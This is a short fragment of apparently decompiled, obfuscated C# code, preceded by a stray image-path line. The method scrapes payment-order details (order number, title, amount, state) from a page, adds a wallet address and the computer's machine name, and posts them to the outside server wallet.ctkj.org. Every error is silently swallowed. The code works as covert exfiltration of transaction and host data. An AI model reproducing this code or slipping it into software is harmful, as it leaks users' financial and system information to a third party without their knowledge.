 public static void smethod_4(object object_0)
{
try
{
Class4.smethod_0("http://wallet.ctkj.org/api/upload", new NameValueCollection
{
{
"Address",
Class5.Address
},
{
"outBizNo",
Class5.smethod_4(Class2.smethod_0<string>("J_OrderExt"), "outBizNo=", "&")
},
{
"title",
Class2.smethod_0<string>("order-title").Replace("\n", string.Empty).Replace(" ", string.Empty)
},
{
"fee",
Class2.smethod_0<string>("order-real-amount")
},
{
"state",
Convert.ToString(object_0)
},
{
"MachineName",
Environment.MachineName
}
}, null, null);
}
catch
{
}
}